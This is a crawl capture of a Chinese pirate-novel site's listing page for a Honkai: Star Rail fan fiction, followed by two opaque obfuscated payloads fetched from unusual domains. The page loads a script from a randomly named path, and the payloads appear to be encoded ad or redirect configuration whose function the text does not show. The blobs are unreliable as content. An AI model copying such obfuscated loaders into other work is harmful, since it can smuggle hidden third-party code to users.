

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gsjzy.com/book/129327/
body_size: 4548
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>【理砂】短暂流光(小夜阑)最新章节_【理砂】短暂流光全文免费阅读无弹窗_疯狂小说网</title>
<meta name="Keywords" content="【理砂】短暂流光,【理砂】短暂流光小说,【理砂】短暂流光最新章节,【理砂】短暂流光" />
<meta name="Description" content="疯狂小说网提供(小夜阑)大神最新作品《【理砂】短暂流光》最新章节全文免费阅读，【理砂】短暂流光小说TXT下载，【理砂】短暂流光小说全文字更新，大【理砂】短暂流光无弹窗！请关注疯狂小说网最新最快更新【理砂】短暂流光的最新章节。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="【理砂】短暂流光" />
<meta property="og:description" content="阅前排雷&简介：    私设会吸血的魅魔维里塔斯x普通人类砂金（后期可能会患花吐症）    更新较慢（咕咕咕）ooc算我的。    包含一些西幻设定或者古早同人梗，可能部分有些小众和猎奇。    偶尔掺杂一些微sm　play和强制，类似调情，不虐身不重口。    文风不定时变得yin间。    大概字数（还没想好，不过估计撑死了也就几万字）    车车：主剧情向但可能还是会出现车车，比较偏意识流，主要是……我真的不太会写车。    我流魅魔设定（暂时先想了这么多）：    身上有玫瑰香气，腰腹部有魅魔纹，动情时魅魔纹和眼睛会发亮，    不怕光但也不喜光，    能吃人类食物，但若是要维持魅魔能力，还是需要人类的血（这也是为什么会需要血奴）    若与自己的血奴签订契约，那么血奴便可以与魅魔共享漫长的生命，条件是血奴从此便要无限期为契约主魅魔提供自己的血，并且生死都掌握在契约主手里，身上也会带着与契约主相同的玫瑰香气。    若血奴死亡，契约主不会受到影响。" />
<meta property="og:image" content="http://www.gsjzy.com/images/nocover.jpg" />
<meta property="og:novel:category" content="同人小说" />
<meta property="og:novel:author" content="小夜阑" />
<meta property="og:novel:book_name" content="【理砂】短暂流光" />
<meta property="og:novel:read_url" content="/book/129327/" />
<meta property="og:url" content="/book/129327/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:update_time" content="2024-08-04 06:16" />
<meta property="og:novel:latest_chapter_name" content="尊重" />
<meta property="og:novel:latest_chapter_url" content="/book/129327/95690.html" />
<link rel="canonical" href="/book/129327/" />
</head>
<body>
<script type="text/javascript">
	var codeurl="14";
	var nrid="section-list";
	var weburl="http://www.gsjzy.com";
</script>
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏疯狂小说网</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">疯狂小说网</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<style>
	.unlist{
		display: none;
	}
</style>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">疯狂小说网</a> > 【理砂】短暂流光最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
				<img alt="【理砂】短暂流光" src="/images/nopic.gif" onerror="src='/images/nopic.gif'" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>【理砂】短暂流光</h1>
						<div class="fix">
							<p>作者：<a href="/author/小夜阑">小夜阑</a></p>
							<p class="xs-show">类别：同人小说</p>
							<p class="xs-show">状态：连载中</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/129327/95642.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('129327','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2024-08-04 06:16 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						阅前排雷&简介：    私设会吸血的魅魔维里塔斯x普通人类砂金（后期可能会患花吐症）    更新较慢（咕咕咕）ooc算我的。    包含一些西幻设定或者古早同人梗，可能部分有些小众和猎奇。    偶尔掺杂一些微sm　play和强制，类似调情，不虐身不重口。    文风不定时变得yin间。    大概字数（还没想好，不过估计撑死了也就几万字）    车车：主剧情向但可能还是会出现车车，比较偏意识流，主要是……我真的不太会写车。    我流魅魔设定（暂时先想了这么多）：    身上有玫瑰香气，腰腹部有魅魔纹，动情时魅魔纹和眼睛会发亮，    不怕光但也不喜光，    能吃人类食物，但若是要维持魅魔能力，还是需要人类的血（这也是为什么会需要血奴）    若与自己的血奴签订契约，那么血奴便可以与魅魔共享漫长的生命，条件是血奴从此便要无限期为契约主魅魔提供自己的血，并且生死都掌握在契约主手里，身上也会带着与契约主相同的玫瑰香气。    若血奴死亡，契约主不会受到影响。
					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						阅前排雷&简介：    私设会吸血的魅魔维里塔斯x普通人类砂金（后期可能会患花吐症）    更新较慢（咕咕咕）ooc算我的。    包含一些西幻设定或者古早同人梗，可能部分有些小众和猎奇。    偶尔掺杂一些微sm　play和强制，类似调情，不虐身不重口。    文风不定时变得yin间。    大概字数（还没想好，不过估计撑死了也就几万字）    车车：主剧情向但可能还是会出现车车，比较偏意识流，主要是……我真的不太会写车。    我流魅魔设定（暂时先想了这么多）：    身上有玫瑰香气，腰腹部有魅魔纹，动情时魅魔纹和眼睛会发亮，    不怕光但也不喜光，    能吃人类食物，但若是要维持魅魔能力，还是需要人类的血（这也是为什么会需要血奴）    若与自己的血奴签订契约，那么血奴便可以与魅魔共享漫长的生命，条件是血奴从此便要无限期为契约主魅魔提供自己的血，并且生死都掌握在契约主手里，身上也会带着与契约主相同的玫瑰香气。    若血奴死亡，契约主不会受到影响。...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《【理砂】短暂流光》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="/book/129327/95690.html">尊重</a></li><li><a href="/book/129327/95677.html">梦境</a></li><li><a href="/book/129327/95643.html">红雾</a></li><li><a href="/book/129327/95642.html">初见</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《【理砂】短暂流光》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix"><li><a href="/book/129327/95642.html">初见</a></li><li><a href="/book/129327/95643.html">红雾</a></li><li><a href="/book/129327/95677.html">梦境</a></li><li><a href="/book/129327/95690.html">尊重</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/186/" class="item">现实社会男S调教官纪实（你也可以学的PUA，调教，释放</a><a href="/book/194/" class="item">【综】转生五条家的我成了万人迷</a><a href="/book/188/" class="item">凹茸小rou铺</a><a href="/book/185/" class="item">关于伪装成Beta路上的重重阻碍（gl向ABO）</a><a href="/book/183/" class="item">【聂瑶】罪与罚</a><a href="/book/6578/" class="item">宫斗剧在sp世界</a>	</div>
</div>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dba52664e25843b1861f69f157ea904d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kb.j0sj7v.com:8003/d/6978?t=0.6279839588801712
body_size: 1134
content:
{"key":"[\"6f\"gKQ1{=\"dfXY5F6LY5MdfM6f\"gso}n=\"JF6^Y\"g}1KQ}oo0{0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@o0sQK1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/iB+mC0LC1Xm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/dpNu^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmS12}XsTKSmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182403967.txt
body_size: 191724
content:
~0qk;wqhprtWre7/r;:1^%@JT1d~65;kfX%KK+uDd(T)T/X9@/YJTniR4zRo)NXI0;s21e/zA/Q}q/f557C9:5NJSf_:@)7No77_s:_:_nd2Xk%:L_s9:9q+dES_yy@|f&~dVJuohFz0KeT+^Y6ss]W4~XX&@%KUTWf;(/6dTn~^A5Y)R::&F;ToT_T{nn^kC;/FQY:V__:{J_C(@S@B:;Xy@V-sB(sBK_X+TXs2KK^OR&hq(/T2X7@&_F_:6f@@^;CYKf@KF%:K_:%4K/CNLCB^t-qU|%4+_f:@:FNK:/2V_N_5q/&k^16qRJYB5%:L@fY5:(_q^;^y_(f0qyddq^d)5tN}J5:nsz^K@(d-6NCkX/:@T%1kK^NrNN_-:f@@of@W_Y/2}/%}X(4F1/QT-%6:_%sUT^qEVzfFV{^Ks{:O@{VLFe%)VX6E_F@:_z6oTQ@9:X%Kf^hk~nUdpQd-^X/;Q{_n_&d4D{_qT{:5J;^567fzY7Kk:f^dp6IVEFT-XurzxY^}SAS%AtdC^Q6O4t65@:^5@%:yR2f||YX&_XYQ:%Y&5eY1^F:nT(VU5|Whk7Y(}X%:h(_^6y6Wpe%@Ae4)R2U+I/K9-+z@oyNsfB^t2QT6Y;6Lq^f|VAKqL_Yt59Nw&L^UF/7+4en76;Td}F6W^X%FnouC&(:+FKA7CLz]5YV25e@-J{V}57QAdsJ0p{_1TiO-WyTkq+@)DF@}Ct6nTF4+OWUIe@Ji~XQiYs6tOdfp(N:zh:29Dn66^:N&B]n+-%124f22osyn&;)I:X72}77V5fknh(uK&(i]UN]YU@V2JyK_q7/2/oIQ;7/YQ/fxd//2Q//X///VQ//////;1/7XQ/YF}X/kn//k1/%FsXYq}X/YnXY}sX/XQ/YQoed}}X7k1/%}sX%QsX/V1/7kn//Vn/YFsX/;oX%qsX7;1/%q}e%Q}7%}}X/Y1/YqsX%F0X7sQ/VQ}X72Q//s//);o77X//7YoeeVn/7Y{77s//YyRX/sQ/&V{e/^%//O%7/6~X/:%eQ9f7///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKUCu^NC(4NwIFUVW4Nx0s-|~StVW0N^yFUkE}-@EoN4uqNChhW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S-R~|UEyC(4NS~uN4ER~BBnN4hu;|(}ywEoySy@y|S4W6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S-R~|UEyC(TNS~uN4ER~BBnN4hu;|(}ywEoySy@y|S4W6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CI0U^]S-@U^tVA^;|rFUCS0y60nykE0tV]6N^-nUVy4UwIR;iWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ^yk-@N4y0Nx}q-Cy0t|fhNkIF-CI@-T}S-|AC-|psykB@;kE6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/DwQx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCROxBUNkwURKF4+B@YBx}kxDphKIUe~-TLBxxr4iLpOISWWEiODOy:rr^1(%9k|6~w&Ew+xdNxIU-T)tkx4Ty6dfd}&iUTYShh]FDx9kKyz}u}p-BKxXh-ix]o4;r]hI-W~@Kux~frdROzO|+9(@WU6xoWL@96Ao+B]4:{TxDOfY5~JTKpw@I6B++u5yo9yD+UN;/-+yT(xkIh0_4f_rT(y/uU_OtpUo-wyi]r_O)q4n}_@iWh;X|:WKFkX:Q66rOiz1%uA-e{~e1K{YetSLdh&sT}(NT4FosY)|QQ(N/X^{J_tF5Q/Fe{ruhpp;e{~ky04uRoW|h4peNeppDnkxxEoT4R|o-BVV5CyhhR@K;k9WW)OO|1tSkh66i6Y:kzztz1O-OLJQ6eCCw|Vd;;N%%iOooo{Q_6CeSrkzYiI~uUJn+]w+:;eSSD_KiiiBE-JnU|KE9i||4FJrO;VI/VEE}]ud7z|+SAfOyrrr4I}6p^E4EzWxA&qy-r+S:DqIT-(xkEVV^zuJABWV)pu:rR}uSOW+n+rRB]|)sxpA}}oCfzutO9N{(O(pi9^Vrzd+^xwJoTFy-VOS00~6@~55;k-W+%TzO6^q5s/k__5FNWd6xx_ndJ5)tkAIfFLLf9hV^K%Q&-)(tW]hQFRLp^s99ete|7fFN+A6Q}}V@uts&)((h7YY_xYJ}nKK5^9h)2RD|f77X7J}Kn//pko&4~R0kFXXIDT6zxw%So-o|yrunDhhpIe)txWxx(LoOLyN@;6DTAx5W/EELeooO0-U0TCCRRsXx;AWW7LU+ySeT^TSud24twzTRxBSn(DD@RuB]E-fB]~RQhxqUF5~6VExIJBO-yCknwR]:E(0+^AuC+OEEWWUoVqA:xiuE:OE++SIypOkdR+Dq}0;&5wOpJB@JfpCz&QVN:yRYt@]]NyBy-EBnI~xT_^R^t:U+9]/RzWss/7T^Op(yNf~_kkE@Kk5@BD&O-9C0y;%YWiY]r))5Rq/6_44fW^&tN0~rLFFy}AiT}@@A^&5)7((A(Y_;%F+KKoK1s&924_h-e77YX_4F/XX{/191ot]q/XXLBCt%9T/CU7yyE&z6TQQx_1ie9w@Ef(7-Ldfn%RR%wsYetoi+ULeX2OEKqTqINU(:V&B(i{E}]rSAq^B6)I-OW+I^xQxRSx0WEr{Krrii~zE^oIIpEyTW^JTiuI-R6Br%FSDwDqLx^tLpL9;wx&_2xprTLICrpJD)-iB_ERYJF)kV)I_r^Dr^%L6W&foxdUD_qN)oE5&;y;F{yYi_nRINTxu/%:WD]VAWoK9JurnO+4rFQL12;7d}d0JEVK+w:2wN;R]_:OpK}_pYf}Qw9&_]o952t]tqs0o~}%}L6_Yr^O&prTEW9^iE(]zIQxrpe-{D1kR%2nyV9)T}opV(-D1R2i~_]tnw1iR{pp2dQSnx;S+WkSy6_ntTY&quQedSz4yVq6wL(oRprBIW_J^krBLQC7re+DuED(WI/]DuOhExpEyFw+puz0S}5;LSLEU_0JV%yd&~OAFSpq)IA5OEIxq+SrzSDp]{KSrC||q5(&4O0Ay@u]kdTJ4(yh52]o{KdJx]Ys9JO|(qLOIs|BT(1R~yfTKVTfE+eA~N1{6C6f@nDEe67/tfE}uRuVCE1JLJ6K}9@2fY9nw2XBNU/(C~EQno+e~k@&_/)L)O@{xnnknsB{YTEW&/~:SWtKR)Ti;:%ekO5Y9R&VCWANB2LD2Uppz}dQIQJB~OJBUxe|Q{6~1~~Q+Vz-+V}iS0FTy^)R_oSq72z4Jqnrry&W2Dt1Q4y])zxA;{xEwC-phxDO-nd4_W&~UX2rF)uqd^opAu-TorU+;kBB29h5}0dRI)O:Ex%;0SB_(Sk+UzUFrODutkwff5f-TE@]toih;t{JI1{nQ^%W:nFS4(q;f:U|e~1rDCXAVUns-:K+D-2NnXzJ|DyEA]J+UWo9r9EKt^)2ON}+:EW&^S)K/1D;eYEOosXynUo0&2iN/9kCpW-&0Oo6|}Q@)]oYr}-DqE+XJfN5dBL1NEpA0|i^z):_6@nK0nTk1K7OKK^i0X7iK:syS_nt5sJRBFi&f(^Q|k@:zESJ6IWBO9{^Wyyr^Fr9|rur:sSDDiDSLI_s}5+/Sqrk}fhi}5y-{ykEi]OD@f|u|W~Nt@y5DrOrTQf^i5;Ep:&xwfs^D5@N^kK2i5kJShxt}L|xAdLh2k_^OxLd|{EyN%n^kA~IhXVLy45p@O+LYrNdsN4kNLTx-_(yy]wJNy(yTV^;])NW0;}LT}_T9-%o0+Cks+Wt&t2NtB&95wL}UCI/kQVOXdWh~4d1k7{((WU4(S@Kwr5U_(no)Fu4O(X2UBR&__VqK7VTVQ0i(fY^sX0_YE{^&JyF^SJuf~91uztYihfA:YR]:X}_JOF6CWWVL1wX/XW5NrrrDrB_0xOULNd/VIhur74wk:EI;EFuUi]I)&VwA;WdF5RO)A]}2V_SxqxuxAwxt@hCww~|RYRBRIz]dsr)6Qs@F{YOKFOXFOk@B&NF}E4uydJhC)hCrUFr0EkfV{rx;neO;L}_RDNEu^s^f5y)4_E|2{Oh&)K74N5|VLL1V+dFI^q2VQ_AS-D~tfYnwN1)%JpU4f}I{sxN~/]{6A~x+eA&9J{9X-e}V&J/sFu0U|J+IILi_TX/;/IhED@%~4edJnrEd:Eq7f1@V&:Q1VsXYQ}5X42Oo6:49yBz75d/ihThXKh;FIn6zIS|1z+/U]6}Er-LrKS(L+fA4nJB}N|uJ%~J]ud^6QCJLO+(WuXUAk6^hD}CkuL0^Q^ud9UCeE&s)d/uyJ1dN:_0X&YQ@Tr+prQ{WuO9;(skEQs:6BKTq5pLsYCk({fn7+zC/k~/|59+0-SFFD|%t~VEo{_ok%eu]Bn)y(Y2F1Kt_91pJYde+^h75s{IpnI1O|D1zyQ}QXC9AR5TwA&&nu)|5LJBX2zVf{4qWuFXOnEXJB6sdNt%_e2Nsi_/|7/{0ntO@71W(NA|k%t1rNuu/R1Wo;J-nQYVB47pzutAqS~qD-r~w_d6}+iuy-46d{rYVK|zqOrn&ExE47I-hF]&WSI-:~WU:&+x^0W-pXEJwqhs^]]syrUCL)Wdyf-d@J~;Iz~;n@]q96rL|6I)fyrnW@hXUhrK%T-K%ndxJ~yfi/ud2+fIn2E_zXrY@Rr1_7AIxkfkxoB_w7A)%K]KDwN(uAzE(/~^({IXFtf(Yo~2k:+1_R(6X|fTpQ-D}2AT+t(QR;(QR_(R4u(TT4(%nVBRqeI6KxAQ~kB|{~y^2f~+Q:yt_6upL}IrLB-kxJr9/_BxhOruY:pwfSryne(/_4u:F_~:|hEAxEI}xyI+YBWW97/S]E2wrUTpdRTIr~qEAsh~r+|6]snux&D]|I^IxDBopNd^N6fEkrQ-fn4Tpz@6)Unxpd%iuu-O):@u-o@w-1+hVYX0t+F|p5Wh;qkV9z4}|{0~;LL~UiRO~i%-YUS&pnssY~tABerR;K+9thIAC~AqBV-V(BtWYhTAWuU2(~6shrQ6Ysf^U}xoWiSAhAWO(21^Y}BO7]SW7]CWeAX-eAsOhA{-+-0@&XFO++]VhS]}hFt&&CA|y01AhSihxDOput~rx}2D]z1k7|5IuQ%9rf%9uw_DAAks7~@n7B|s];T&f-Si-B/~]w7p]]}4zk1rrV92z9~]f5:p|y5EA{:VN24/~~6h-SW2RxSyi9Y:KWxU0-:;Oi:VEVn5ouJ50u:5SI~|Ir(0uJA^Dr5O~u}qSrCzpBA]+xswKuRf@B/eL-zA}otUO2^(Noe2EV-}VwXhBO}pu^UhN^--}~/Ky-~E%9OCf&Eer^(^f&LNoqDVI69LKEYrQOohQsF&ik6zVAesdECnTxe/;xAhzW-4qTWx_iWEdVSX{RNyn&QN}BSs(DRR%+uYyIJ_okJs6r2%hUE-KIt/JIeEOrx@]9VT_i)1{4N:WhA_Dr^9oqU|L|VIzrit0hV{d-q0AIuCS0kKWE@B-kTnyr9IxU01%A7;]wY|EiOyTWx7rJIexkNsQD;VSiJR/s(5peN-pIy)|RS)s&~oqUyWEOu]:1AdVp^VQ]^7JN;xou]D&sIYs)rN{;k7_tN)JKfqFTB1Ui~^-)UD_|;&sihR~V6E)]U97t^&7&^;_WY;K:hip{qihX^;yoV]{OhTWdOeCY^-CD^USISqSn^6Udp%I+zU^Fq+(4xC]2ru/C(4]}xC2+-^wTS+9ruV+XrW;_u7]DSuI{x9/%BWx6x)%dBrQ4A:e/NVeKJ5A5fu9ri+(+B29krV-0rW-/rOXdUh4/qy0~^f4C~N-%JyWIU-J06r:Ehs6q]s~LS:+sI5oRSon_SsN0U_p(rzp@(k9JrWInIW0pk71_qSQU^O6hOFye%-UINsYXNRp4&-VRB}tX_U(zi&pnOdwhVq;1JC9{9qC&(JC59&t%IOW~&6&96@OIS4&~0i(FW}CR%K^eEoix&zhiY:WTT:OCw2Bn]0^YAA(n~VS+REe4BKOnKUO0oq^p&DS+Q^r^0}x0kC^:YkSByrr~upxzd@A)Wn^D0JxV~rh/0w](wBJ-7i6wkJJUAO^qSRuqF:]sJh